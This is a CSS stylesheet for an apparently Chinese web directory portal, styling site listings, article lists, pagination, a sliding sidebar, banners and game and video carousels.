.hcatebox-one dd a{float:left;font-size:14px;height:28px;text-align:center;width:55px;background:#f6f8fa;margin:5px;line-height:28px;border-radius:40px;color:#747474;}
.hcatebox-one dd a:hover{text-decoration:none;background:#FF679A;color:#fff;}
/* quick */
.quick{display:block;height:50px;}
.quick a{background:#4b8ad6;color:#fff;display:block;float:left;font:bold 18px/50px "Microsoft YaHei";height:50px;margin:1px;text-align:center;text-decoration:none;width:123px;}
.quick a:hover{background:#EAB34F;}
.main-top{background:#FF679A;text-align:center;width:90px;color:#fff;float:left;height:30px;line-height:30px;}
.recommended{overflow:hidden;border:1px solid #E1E3E4;padding-top:3px;}
.index-top{width:1107px;overflow:hidden;float:left;}
.index-top li{width:100px;height: 28px;margin:5px;line-height: 28px;text-align:center;overflow:hidden;margin-left:10px;margin-right:10px;background:#f6f8fa;float:left;border-radius:222px 139px 165px 0px;box-shadow: 1px 4px 2px -2px #D5D5D5;}
.index-top li:hover{background:#FF679A;}
.index-top li a{width:100%;height:100%;display:inline-block;text-decoration:none;font-family:"微软雅黑";}
.index-top li a:hover{color:#fff;}
/* newsbox */
.newsbox {background:#fff;border:1px solid #c3ccd6;overflow: hidden;}
.newsbox:hover{border:1px solid #FF679A;}
.newsbox-title,.webbox-title,.topsite-title,.inbox-title,.linkbox-title,.newbox-title,
.subcate h3,.listbox h2,.bestart h3,#listbox h2,.art-hot h3,.weblink-best h3{border-bottom:solid 2px #FF679A;display:block;font:bold 16px normal;height:39px;line-height:39px;padding-left:10px;color:#FF679A;}
.newsbox-list{padding:5px;height:60px;}
.newsbox-list li{font-size:13px;overflow:hidden;padding:5px;white-space:nowrap;width:100px;float:left;background:#fff;border-radius:3px;margin:4px;color:#808182;text-align:center;}
/* newbox */
.fablue{color:#FF679A;}
.newbox{background:#fff;}
.newbox-list{padding:5px;padding-left:0px;overflow:hidden;}
.newbox-list li{width:220px;font-size:13px;overflow:hidden;padding:5px;padding-left:12px;white-space:nowrap;margin-bottom: 10px;border: 1px dashed #c3c3c3;}.newbox-list li p{width:100%;text-align:center;overflow:hidden;margin-top:5px;}
.newbox-list li a{width:100%;display:inline-block;margin-left:10px;}
.baidu-left{display:inline-block;width:72px;height:35px;background:#FF679A;color:#fff;line-height:35px;text-align:center;overflow:hidden;border-radius:10px 0px 0px 0px;}
.baidu-right{padding-left:10px;display:inline-block;width:130px;height:35px;line-height:35px;overflow:hidden;background:#eee;color:#000;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.baidu-right:hover{background:#FF679A;color:#fff;}
/* exbox */
.exbox{background:#fff;border:solid 1px #d8d8d8;}
.exbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:39px;line-height:39px;padding-left:10px;}
.exbox-body{padding:10px;}
.exbox-list{padding-left:10px;}
.exbox-list li{background:url(../images/arrow.gif) no-repeat left;font-size:13px;overflow:hidden;padding:5px;padding-left:10px;white-space:nowrap;width:210px;}
/* inbox */
.inbox-list li{float:left;border:1px solid #FBFBFB;overflow:hidden;font-size:13px;margin-right:15px;padding-bottom:5px;border-radius:3px;margin:5px;width:228px;height:120px;background:#fff;}
.inbox-list li:hover{border:1px solid #FF679A}
.inbox-list-top{overflow:hidden;width:232px;height:40px;text-align:center;line-height:40px;border-bottom:1px solid #FF679A;margin-bottom:10px;}
.inbox-list-top a{font-size:18px;color:#FF679A;}
.inbox-list-bottom{width:213px;height:35px;padding:5px;}
.inbox-list-bottom  span{float:left;overflow:hidden;display:inline-block;background:#eee;color:#747474;width:66px;height:50px;border-radius:3px;text-align:center;line-height:20px;margin-right:2px;padding-top:10px;}
.intro{float:left;width:129px;height:47px;border:1px solid #eee;overflow:hidden;padding:5px;line-height:17px;background:#eee;color:#676767;}
/* mainbox */
.crumb{font-size:13px;padding-bottom:10px;}
.crumb a{margin:0 3px;}
.mainbox{width:1200px;margin:0 auto;}
.mainbox-left{float:left;width: 930px;}
.mainbox-right{float:right;width:250px;}
/* scatbox */
.scatbox{background:#fff;border:solid 1px #d8d8d8;}
.scatbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:35px;line-height:35px;padding-left:10px;}
.scatbox-list{padding:24px;}
.scatbox-list li{float:left;font-size:13px;margin-right:14px;overflow:hidden;height:50px;line-height:50px;}
.scatbox-list li a{text-decoration:none;border: 1px dashed #FF679A;color:#FF679A;padding:10px;}
.scatbox-list li a:hover{background:#FF679A;color:#fff;}
/*.scatbox-list li em{color:#999;font-size:10px;}*/
/* listbox */
.listbox{background:#fff;overflow:hidden;padding:0 10px 10px 10px;}
.listbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:43px;line-height:39px;padding-left:10px;}
.listbox-body{}
.sitelist{padding:10px;}
.sitelist li{display:block;height:100px;padding:15px 5px;position:relative;border:1px solid #fff;}
.sitelist li:hover{border:1px solid #FF679A;cursor:pointer;}
.sitelist li .thumb{float:left;position:absolute;}
.sitelist li .info{margin-left:135px;position:absolute;width:745px;}
.sitelist li .info h3{display:block;font-size:14px;    width: 752px;height:15px;line-height:13px;position:absolute;top:5px;}
.sitelist li .info h3 a{max-width: 572px;color: #4784cd;height: 13px;overflow: hidden;display: inline-block;}
.sitelist li .info h3 img{margin-left:2px;}
.sitelist li .info p{display:block;font-size:13px;height:45px;line-height:25px;overflow:hidden;position:absolute;top:25px;}
.sitelist li .info cite{color:#999;font-size:12px;padding:0 10px 3px 0;position:absolute;top:76px;}
.gray-bg{background:#f9f9f9;}
a.cate{color:#77c;}
a.addfav{color:#77c;padding-left:10px;}
a.visit{color:#FF679A;font-size:12px;padding-right:15px;}
a.visit:hover{text-decoration:none;}
.site-info-in{margin-left:10px;display:inline-block;border:1px solid #FF679A;color:#FF679A;border-radius:3px;padding:0px 8px 0px 8px;}
.site-info-in:hover{background:#FF679A;color:#fff;}
/* siteinfo */
.siteinfo{background:#fff;border:solid 1px #d8d8d8;border-top:solid 2px #FF679A;padding:10px;}
.wtitle{font-size:26px;padding-bottom:20px;padding-top:8px;}
.wtitle a{color:#4b4b4e;text-decoration:none;}
.wtitle font{font:normal 12px normal;}
.wdata{background:#fcfcfc;border-top:dotted 1px #dadada;border-bottom:dotted 1px #dadada;font:12px/20px Arial;height:45px;list-style:none;padding:8px 0;}
.wdata li{color:#999;display:block;float:left;text-align:center;width:90px;}
.wdata li em{color:#666666;display:block;padding-top:3px;}
.line{border-right:dotted 1px #ddd;}
.params{padding-top:15px;position:relative;}
.wthumb{background:#fff;border:solid 1px #dadada;float:left;padding:1px;width:140px;}
.siteitem{font-size:13px;margin-left:160px;}
.siteitem li{padding-bottom:8px;}
.siteitem li a{color:#FF679A;}
/* relsite */
.relsite{background:#fff;border:solid 1px #d8d8d8;padding:10px;}
.relsite-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:39px;line-height:39px;padding-left:10px;}
.relsite-list{padding-top:5px;}
.relsite-list li{float:left;font-size:12px;margin:1px;padding:10px 10px 5px 11px;text-align:center;}
.relsite-list li img{}
.relsite-list li p{display:block;font-weight:normal;height:20px;overflow:hidden;white-space:nowrap;width:120px;}
.relsite-list li a{color:#07c;text-decoration:none;}
.relsite-list li a:hover{color:#f30;text-decoration:underline;}
/* artlist */
.artlist {width:100%;padding: 10px;float:left;overflow:hidden}
.artlist li {padding: 8px;height:160px;border-bottom:1px solid #eee;overflow: hidden;}
.artlist li:hover{background:#F9F9F9}
.artlist li h3 {font-size:21px;margin-bottom:10px;}
.artlist li p {line-height: 25px;height:94px;}
.artlist li cite {color: #999; display: block; margin-top: 8px; padding: 3px;}
.article-cover{width:270px;float:left;text-align:center;}
.article-cover img{max-width:250px;height:100%;width:100%;}
.article-right{width:622px;float:left}
.art-bottom{width:100%;}
.art-bottom .cate-cname{border:1px solid #FF679A;border-radius:2px;padding:2px 10px 2px 10px;color:#FF679A;margin-right:10px;}
#pagebox{width:1200px;margin:0 auto;}
#pagebox-left{width:150px;float:left;height:auto;border:1px solid #f2f2f2;overflow:hidden;}
#pagebox-left ul li{height:35px;line-height:35px;border-bottom:1px solid #e6e6e6;text-align:center;background:#fbfbfb;}
#pagebox-right{width:1006px;float:right;border:1px solid #f2f2f2;height:auto;padding:10px;overflow:hidden;}
#pagebox-right .content{line-height:35px;overflow:hidden;width:960px;margin:10px auto;text-indent: 2em;}
#pagebox-left ul li a:hover{display:block;background:#FF679A;color:#fff;}


/*站点统计*/
.count{width:100%;overflow:hidden;margin-top:10px;height: 30px;}
.count-title{float:left;width:100px;text-align:center;color:#605b5b;padding:5px;background:#f6f6f6;}
.tj-list{float:left;overflow:hidden;width: 800px;}
.tj-list li{height:30px;line-height:30px;margin-left:10px;float:left;color:#615f5f;}
.tj-list li a{width:52px;text-align:center;font-size:16px;color:#FF679A;margin:0 auto;}
.count-pay-money{height:30px;float:right;padding: 0px 10px;color:#fb7608;}

.artlist_b{padding:10px;}
.artlist_b li span{background:#FF679A;color:#fff;padding:10px;margin-right:5px;border-radius:5px}
.art-hot-b li{height:30px;line-height:30px;overflow:hidden;margin-bottom:2px;}
.art-hot-b li span{background:#FF679A;color:#fff;padding:10px;margin-right:5px;border-radius:5px}
.art-hot-b{padding:10px;}
/* artinfo */
.artinfo{background:#fff;padding:10px;}
.artinfo-title{color:#f60;font-size:26px;padding:15px 0;text-align:center;}
.artinfo-attr{border-top:solid 1px #e8e8e8;padding:5px;text-align:center;}
.artinfo-content{font-size:16px;line-height:35px;padding:10px;}
.artinfo-prev{}
.artinfo-prev li{background:url(../images/arrow.gif) no-repeat left;font-size:13px;padding:5px;padding-left:10px;}
.atitle{font-size:28px;text-align:left;padding:10px;font-weight:400;}
.aattr{text-align:left;padding:10px;color:#999}
.aattr .view{float:right}
.aattr .copyfrom{margin-right:10px;border:1px solid #eee;padding:2px 10px 2px 10px;border-radius:2px}
.artlist_b li{height:30px;overflow:hidden;line-height:30px;margin-bottom:2px}
.prevnext{font-size:16px}
.prevnext li{width:48%;float:left;margin-right:10px;overflow:hidden}
/* weblink */
.weblink {}
.weblink th{background:#f9f9f9;border-bottom:solid 1px #eaeaea;height:45px;}
.weblink td{border-bottom:dashed 1px #ccc;height:68px}
/* linkinfo */
.linkinfo{background:#fff;border:solid 1px #d8d8d8;border-top:solid 2px #FF679A;padding:10px;}
.linkname{border-bottom:dashed 1px #e8e8e8;color:#f60;font-size:24px;padding-bottom:15px;padding-top:5px;}
.linkitem{font-size:13px;margin-left:160px;}
.linkitem li{padding-bottom:10px;}
.otherinfo{}
.otherinfo-title{background:#f9f9f9;color:#333;font-size:14px;font-weight:bold;padding:5px;}
.otherinfo-body{font-size:14px;line-height:35px;padding:10px;}
/* showpage */
.showpage{display:block;font-size:13px;text-align:left;padding:10px;}
.total_page, .jump_page{background:#FF679A;border:solid 1px #FF679A;color:#fff;display:block;float:left;margin-right:5px;padding:5px 12px;}
.first_page, .last_page, .prev_page, .next_page, .pages{
	background:#F5F5F5;border:1px solid #F5F5F5;color:#888383;display:block;float:left;margin-right:5px;    padding: 11px 24px;text-decoration: none;border-radius: 3px;}
.showpage a:hover{text-decoration:none;background:#FF679A;color:#fff;border:1px solid #FF679A;}
.current{background:#FF679A;color:#fff;border:1px solid #FF679A;display:block;float:left;margin-right:5px;    padding: 11px 24px;
    border-radius: 3px;}
/* artbox */
.artbox{background:#fff;border:solid 1px #d8d8d8;}
.artbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:39px;line-height:39px;padding-left:10px;}
.artbox-list{padding-left:10px;}
.artbox-list li{background:url(../images/arrow.gif) no-repeat left;font-size:13px;overflow:hidden;padding:5px;padding-left:10px;white-space:nowrap;width:210px;}
.artbox-list li span{color:#ccc;float:right;font-size:10px;}
/* webbox */
.webbox{background:#fff;}
.webbox-list li{padding:8px;}
.webbox-list li h3{font:bold 14px Arial;}
.webbox-list li h3 a{color:#4784cd;}
.webbox-list li p{height:40px;line-height:20px;margin:3px 0;overflow:hidden;}
.webbox-list li cite{}
/* timelink */
.timelink{float:right;}
.timelink a{background:#F7F7F7;color:#888888;font-size:12px;font-weight:normal;padding:14px;}
a.timelink_bg{background:#FF679A;color:#fff;padding:14px;}
/* arcbox */
.arcbox{background:#fff;border:solid 1px #d8d8d8;padding:10px;}
.arcbox-list{font-size:13px;}
.arcbox-list li{padding:5px 0;}
.arcbox-list li strong{background:#FF679A;color:#fff;padding:3px;}
.arcbox-list li a{color:#555;padding:0 10px;text-decoration:none;}
/* allcate */
.allcate{background:#fff;border:solid 1px #d8d8d8;padding:10px;}
.catebox{margin:5px;}
.catebox h3{font-size:14px;}
.catebox h3 a{color:#4784cd;text-decoration:none;}
.catebox h3 em{color:#888;font:10px normal;}
.catebox ul{display:block;margin-top:2px;}
.catebox ul li{float:left;}
.catebox ul li a{width:50px;height:50px;line-height:50px;margin:5px;text-align:center;border:1px solid #F3F3F3;background:#F3F3F3;border-radius:50%;display:block;color:#444;font-size:13px;text-decoration:none;}
.catebox ul li a:hover{background:#0CA8ED;border:1px solid #7FD8FF;color:#fff;}
/* top */
.topsite{background:#fff;border:solid 1px #d8d8d8;float:left;padding:1px;width:388px}
.topsite-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:39px;line-height:39px;padding-left:10px;}
.topsite-list{padding:10px;}
.topsite-list li{font-size:13px;margin-bottom:10px;overflow:hidden;white-space:nowrap;width:310px;height:40px;line-height:40px;}
.topsite-list li span{    background: #FF679A;border-radius: 4px;color: #F7F7F7;font-size: 19px;margin-right: 10px;width: 30px;height: 30px;display: inline-block;text-align: center;
line-height: 30px;}
/* feedback */
.subbox{background:#fff;border:solid 1px #d8d8d8;}
.subbox-title{background:#f9f9f9;border-bottom:solid 1px #e8e8e8;font:bold 14px "Microsoft YaHei";padding:8px;}
.subbox-form{margin:30px 0 10px 250px;}
.stepbox{margin:0 auto;padding:10px;}
.stepbox p {padding:15px;}
.textbox {background:#ffe;border:dashed 1px #f30;color:#080;line-height:23px;margin-bottom:10px;padding:10px;}
.formbox{}
.formbox li{display:block;padding:8px;}
.formbox li strong{display:block;float:left;font-weight:normal;height:25px;line-height:25px;text-align:right;width:90px;}
.formbox li p{float:left;padding-top:0;}
.fipt{background:#fff url(../images/ipt.png);border:solid 1px #e8e8e8;font-size:12px;padding:6px;}
.fbtn{background:#55a51c;border:0;color:#fff;cursor:pointer;height:30px;width:60px;}
/* resbox */
.resbox {background:#f8fef4;border:dashed 1px #690;font-size:13px;line-height:25px;margin:10px;padding:10px 15px;}
/* urlbox */
.urlbox{margin:10px;}
.urlbox-title{float:left;font-weight:bold;padding-top:3px;padding-right:30px;}
.urlbox-list{}
.urlbox-list li{float:left;padding:5px 0;padding-right:30px;}
/* 首页左侧广告位 250X185 */
.youkeadverta{width:250px;height:70px;/*border:1px solid #d8d8d8;*/background:#f3f3f3;overflow:hidden;}
.youkeadverta img{width:250px;height:70px;transition:all 0.6s;}
.youkeadverta img:hover{transform: scale(1.1);}
.youkeadvertb{width:248px;height:104px;border:1px solid #f1f1f1;background:#f3f3f3;}
.youkeadvertb img{width:248px;height:104px;}
/*公共*/
.blue-bg{background:#FF679A;color:#fff;}
/*首页左侧部分*/
.sidebar{position:fixed;top:0;left:0;width:50px;height:100%;z-index:400}
.sidebar .sidebarContent{position:relative;width:100%;height:100%;left:-50px;top:0;background:#fbfbfb;}
.sidebar .applist{position:absolute;top:45%;left:0;width:100%}
.sidebar .applist .app{position:relative;height:68px;margin-bottom:10px;}
.sidebar .applist .app-extend .app-hover{border-top:solid 1px #E6E6E6;border-bottom:solid 1px #E6E6E6}
.sidebar .applist .app .icon{display:block;position:relative;height:20px;line-height:12px;padding-top:48px;text-align:center;color:#666}
.sidebar .applist .app .icon:hover{text-decoration:none}
.sidebar .applist .app .icon img{position:absolute;top:8px;left:6px;height:36px;width:36px;-webkit-transition:opacity .1s linear;-moz-transition:opacity .1s linear;-ms-transition:opacity .1s linear;-o-transition:opacity .1s linear;transition:opacity .1s linear;opacity:0.6;filter:alpha(opacity=60)}
.sidebar .applist .app .icon .tips{position:absolute;top:4px;right:4px;height:10px;width:10px;background-color:#F42;border-radius:50%;color:#FFF;text-align:center}
.sidebar .applist .app .content{display:none;position:absolute;top:9px;left:50px;width:210px;height:68px;border:solid 1px #e6e6e6;border-left:none;background:#f7f7f7}
.sidebar .applist .app .list .item{height:68px;position:relative;border-bottom:1px dashed #E6E6E6;margin-bottom:-1px}
.sidebar .applist .app-hover .icon{background:#f7f7f7}
.sidebar .applist .app-mini.app-hover .icon{background-color:transparent}
.sidebar .applist .app-hover .icon img{opacity:1;filter:alpha(opacity=100)}
.sidebar .applist .app-hover .content,.sidebar .applist .app-hover .list{display:block}
.sidebar .applist .app .item .text{width:140px;overflow:hidden;white-space:nowrap}
.sidebar .applist .app .item .text .title{display:block;height:34px;line-height:46px;color:#666;padding-left:10px;font-size:14px}
.sidebar .applist .app .item .text .title:hover{color:#e60012}
.sidebar .applist .app .item .text .desc{display:block;height:34px;line-height:22px;color:#999;padding-left:10px}
.sidebar .applist .app .item .text .desc .light{color:#e60012}
.sidebar .applist .app .item .text .desc:hover{text-decoration:none}
.sidebar .applist .app .item .image{position:absolute;top:0;left:0}
.sidebar .applist .app .item .image img{height:68px;width:68px;opacity:.8;filter:alpha(opacity=80)}
.sidebar .applist .app .item .image img:hover{opacity:1;filter:alpha(opacity=100)}
.sidebar .applist .app .floatimg{height:54px;width:195px;left:-195px;top:-9px;position:absolute;z-index:10}
.sidebar .applist .app-imageswitch .content{height:150px;overflow:hidden}
.sidebar .applist .app-imageswitch .title{display:block;height:36px;padding-left:10px;padding-right:10px;font-size:12px;color:#666666;line-height:36px}
.sidebar .applist .app-imageswitch .title a{text-decoration:none}
.sidebar .applist .app-imageswitch .title a:hover .big{color:#3BA354}
.sidebar .applist .app-imageswitch .title .big{display:inline-block;font-size:14px;color:black;margin-right:5px;font-family:"Microsoft YaHei"}
.sidebar .applist .app-imageswitch .title img{height:14px;width:14px;margin-top:-4px;margin-right:5px}
.sidebar .applist .app-imageswitch .pin-pic {position:relative}
.sidebar .applist .app-imageswitch .slide-switch{position:relative}
.sidebar .applist .app-imageswitch .slide-switch .slide-nav{display:none}
.sidebar .applist .app-imageswitch .slide-switch .slide-content{overflow:hidden;position:relative}
.sidebar .applist .app-imageswitch .slide-column-wrap {position:relative}
.sidebar .applist .app-imageswitch .piclist {float:left}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup,.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown{position:absolute;display:none;top:50%;z-index:5}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup{left:0px}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown{right:0px}
.sidebar .applist .app-imageswitch .slide-switch-hover .slide-column-pageup,.sidebar .applist .app-imageswitch .slide-switch-hover .slide-column-pagedown{display:block}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup span,.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown span{left:0;top:0;position:absolute;line-height:200px;overflow:hidden;z-index:1}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown span{}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup .bg,.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown .bg{left:0;top:0;position:absolute;background-color:#000;opacity:0;filter:alpha(opacity=0)}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup:hover .bg,.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown:hover .bg{opacity:0.3;filter:alpha(opacity=30)}
.sidebar .applist .app-imageswitch .mask{position:absolute;height:0;top:0;left:0;background-color:black}
.sidebar .applist .app-imageswitch a:hover .mask{opacity:0.1;filter:alpha(opacity=10)}
.sidebar .applist .app-imageswitch .pic-title{display:block;position:absolute;bottom:-47px;left:0px;color:white;z-index:1;text-align:center;overflow:hidden}
.sidebar .applist .app-imageswitch .pic-title .bg{display:block;position:absolute;z-index:-1;text-align:center;bottom:0px;left:0px;background:rgba(0,0,0,.3)}
.sidebar .applist .app-imageswitch .pic-title {padding-left:14px;font-size:14px}
.sidebar .applist .app-imageswitch .pic-title a{text-decoration:none}
.sidebar .applist .app-imageswitch .pic-title span{float:left;line-height:30px;margin-left:17px}
.sidebar .applist .app-imageswitch .pic-title .play{position:absolute;left:7px;bottom:6.5px;height:17px;width:17px}
.sidebar .applist .app-imageswitch .switch-content{float:left;width:190px;height:110px;overflow:hidden;position:relative;padding:10px;padding-top:0px}
.sidebar .applist .app-imageswitch .switch-content img{height:110px;width:190px}
.sidebar .applist .app-imageswitch .switch-content .pin-pic {top:-110px;left:155px;height:20px;width:35px}
.sidebar .applist .app-imageswitch .switch-content .slide-switch{width:190px;height:110px}
.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-content{width:190px;height:110px}
.sidebar .applist .app-imageswitch .switch-content .slide-column-wrap{width:570px;height:110px}
.sidebar .applist .app-imageswitch .piclist{width:190px;height:110px;position:relative}
.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pageup,.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pagedown{width:20px;height:38px;margin-top:-19px}
.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pageup span,.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pagedown span{width:20px;height:38px;background-size:20px 38px;background-repeat:no-repeat}
.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pageup .bg,.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pagedown .bg{width:20px;height:38px}
.sidebar .applist .app-imageswitch .switch-content .g-pic a{position:relative;height:110px}
.sidebar .applist .app-imageswitch .switch-content .pic-title span{line-height:30px}
.sidebar .applist .app-imageswitch .switch-content .pic-title{width:190px;height:30px}
.sidebar .applist .app-imageswitch .switch-content .pic-title .bg{width:190px;height:30px}
.sidebar .btn{position:absolute;height:50px;width:50px;bottom:9%;left:0;background:url(../images/icon.png) no-repeat}
.sidebar .btn-close{background-position:0 0}
.sidebar .btn-close:hover{background-position:-60px 0}
.sidebar .btn-open{background-position:0 -60px}
.sidebar .btn-open:hover{background-position:-60px -60px}
/*清浮动*/
.clearfix:after{content:"";display:block;clear:both;}
.clearfix{zoom:1;}
.banner{width:248px;height:135px;position:relative;overflow:hidden;border:1px solid #d8d8d8;}
.banner-btn{display:none;}
.banner-btn a{display:block;line-height:40px;position:absolute;top:50px;width:25px;height:40px;background-color:#000;opacity:0.3;filter:alpha(opacity=30) color:rgb(255, 255, 255);overflow:hidden;z-index:4;}
.prevBtn{left:0px;}
.nextBtn{right:0px;}
.banner-img{font-size:0;*word-spacing:-1px;/* IE6、7 */ letter-spacing:-3px;position:relative;}
.banner-img li{display:inline-block;*display:inline;*zoom:1;/* IE6、7 */ vertical-align:top;letter-spacing:normal;word-spacing:normal;font-size:12px;float:left;overflow:hidden;}
.banner-img li img{width:248px;transition:all 0.5s; height:136px}
.banner-img li img:hover{transform:scale(1.1);}
.banner .nextBtn,.banner .prevBtn{position:absolute;left:0%;top:50%;margin-top:-25px;display:block;width:32px;height:40px;
	background:url(../images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.banner .nextBtn{left:auto;right:3%;background-position:8px 5px;}
.banner .nextBtn i{background-position:-200px -24px;}
.banner .prevBtn i{background-position:-200px 0px;}

.banner-circle{position:absolute;left:50%;bottom:15px;height:13px;text-align:center;font-size:0;border-radius:10px;background:rgba(255,255,255,0.3);filter:alpha(opacity:30);}
.banner-circle li{border-radius:10px;margin:2px;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1;}
.banner-circle li a{display:block;padding-top:9px;width:9px;height:0;border-radius:50%;background:#B7B7B7;overflow:hidden;}
.banner-circle .selected a{background:#F40;}

.box1 .bd{height:auto;overflow:hidden;}
.box2 .bd{height:auto;overflow:hidden;}
.box2 .bd ul li{margin:4px;}
.content{line-height:2em;color:#333;}
.content img{max-width:100%;}

.cont1{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:0;top:105px;}
.cont1 span{color:#fff;line-height:30px;text-align:left;}
.cont2{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:248px;top:105px;}
.cont2 span{color:#fff;line-height:30px;text-align:left;}
.cont3{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:496px;top:105px;}
.cont3 span{color:#fff;line-height:30px;text-align:left;}
.cont4{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:744px;top:105px;}
.cont4 span{color:#fff;line-height:30px;text-align:left;}
.cont5{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:993px;top:105px;}
.cont5 span{color:#fff;line-height:30px;text-align:left;}
.cont6{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:1240px;top:105px;}
.cont6 span{color:#fff;line-height:30px;text-align:left;}
#toplist{width:70px;height:70px;background:#f9f9f9;color:#fff;position:fixed;right:0;top:330px;}
/*动画*/
#dowebok:{animate-duration:2s;/*持续时间*/animate-delay:1s;/*延迟时间*/animate-iteration-count:5;/*执行次数*/}
/*返回顶部*/
.youketop{width:52px;position:fixed;top:340px;right:22px;margin-left:600px;}
.toTop{width:52px;height:46px;background:#fff;cursor:pointer;text-align:center;border:1px solid #dbdbdb;color:#FF679A;}
.toTop:hover{background:#FF679A;color:#fff;}
.tq{float:left;width:500px;height:30px;overflow:hidden;padding-top:4px;}


/*玩游戏模块*/
.youkegame .slideBox{width:1198px;height:450px;overflow:hidden;position:relative;border:1px solid #c3ccd6;background:#fff;}
.youkegame .slideBox .hd{height:15px;overflow:hidden;position:absolute;right:5px;bottom:5px;z-index:1;}
.youkegame .slideBox .hd ul{overflow:hidden;zoom:1;float:left;}
.youkegame .slideBox .hd ul li{float:left;margin-right:2px;width:15px;height:15px;line-height:14px;text-align:center;background:#fff;cursor:pointer;}
.youkegame .slideBox .hd ul li.on{background:#f00;color:#fff;}
.youkegame .slideBox .bd{position:relative;height:100%;z-index:0;}
.youkegame .slideBox .bd ul li{width:1200px;}
.youkegame .slideBox .bd li{zoom:1;vertical-align:middle;}
.youkegame .slideBox .bd img{width:72px;height:72px;display:block;}
.youkegame .slideBox ul{width:1200px;}
.youkegame .slideBox .prev,
.youkegame .slideBox .next{position:absolute;left:0%;top:50%;margin-top:-25px;display:block;width:32px;height:40px;
	background:url(../images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.youkegame .slideBox .next{left:auto;right:3%;background-position:8px 5px;}
.youkegame .slideBox .prev:hover,
.youkegame .slideBox .next:hover{filter:alpha(opacity=100);opacity:1;}
.youkegame .slideBox .prevStop{display:none;}
.youkegame .slideBox .nextStop{display:none;}


.gamelist{width:auto !important;height:328px;margin:10px;}
.gamelist li{width:71px !important;height:70px;float:left;margin:15px 10px 22px 11px;}
.gamelist li h3{width:70px;height:20px;margin:0 auto;overflow:hidden;text-align:center;font-size:12px;color:#888;}
.youkegame{width:1200px;height:120px;overflow:hidden;}
.bd ul li .youkeimg{width:200px;height:130px;float:left;}
.bd ul li .youkeimg img{width:180px;height:85px;margin:10px 10px 0 9px;}
.bd ul li .youkeimg span{display:block;text-align:center;overflow:hidden;width:180px;margin:0 auto;color:#666;text-overflow:ellipsis;height:23px;}
ul.gamelist a{color:#888;text-decoration:none}  
ul.gamelist a:hover{text-decoration:underline}
.ad2{width:928px;height:30px;overflow:hidden;}
.ad2 ul li{width:77px;height:30px;line-height:30px;float:left;text-align:center;}
.ad2 ul li.ad2colorblue{color:#FF679A;}
.ad2 ul li.ad2colorred{color:#f00000;}
.ad2 ul li.ad2colorgreen{color:#64A600;}
.ad2 ul li.ad2colororange{color:#FF8000;}
/*看视频*/
.youketv{width:1198px;height:450px;overflow:hidden;border:1px solid #c3ccd6;background:#fff;}
.youketvfl{width:721px;height:391;float:left;position:relative;}
.youketvleft img{width:346px;height:238px;float:left;}
.youketvright{width:165px;height:110px;float:left;margin-right:15px;margin-bottom:18px;}
.youketvright img{width:165px;height:110px;}
.youketvbottom{width:166px;height:110px;float:left;margin-right:14px;}
.youketvbottom img{width:166px;height:110px;}
.tvselected{width:721px;float:left;overflow:hidden;margin-top:0px;height:134px;}
.tvselected h2{font-size:14px;color:#888;line-height:25px;}

.youkeleft-tv{width:721px;height:257px;overflow:hidden}


/*视频*/
.tvselected .slideBox{overflow:hidden; position:relative;}
.tvselected .slideBox .tvbd{ position:relative; height:100%; z-index:0;   }
.tvselected .slideBox .tvbd li{ zoom:1; vertical-align:middle; }
.tvselected .slideBox .tvbd img{ display:block;  }

 /* 下面是前/后按钮代码，如果不需要删除即可 */
.tvselected .slideBox .prev,
.tvselected .slideBox .next{ position:absolute; left:0%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../images/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.tvselected .slideBox .next{ left:auto; right:2%; background-position:8px 5px; }
.tvselected .slideBox .prev:hover,
.tvselected .slideBox .next:hover{ filter:alpha(opacity=80);opacity:0.5;  }
.tvselected .slideBox .prevStop{ display:none;  }
.tvselected .slideBox .nextStop{ display:none;  }

.youketvfr{width:445px;height:391px;float:left;}
.youkeAD{height:109px;overflow:hidden;width:448px;margin-top:45px;}
.picScroll-left{width:448px;overflow:hidden;position:relative;}
.picScroll-left .bd{padding:10px;width:455px !important;left:-8px !important;position:relative !important;}
.picScroll-left .bd ul{overflow:hidden;zoom:1;width:1380px !important;}
.picScroll-left .bd ul li{margin:0 8px;float:left;_display:inline;overflow:hidden;text-align:center;width:220px !important;height:109px}
.picScroll-left .bd ul li .pic{width:180px !important;margin:0px 0px 0 0px;}
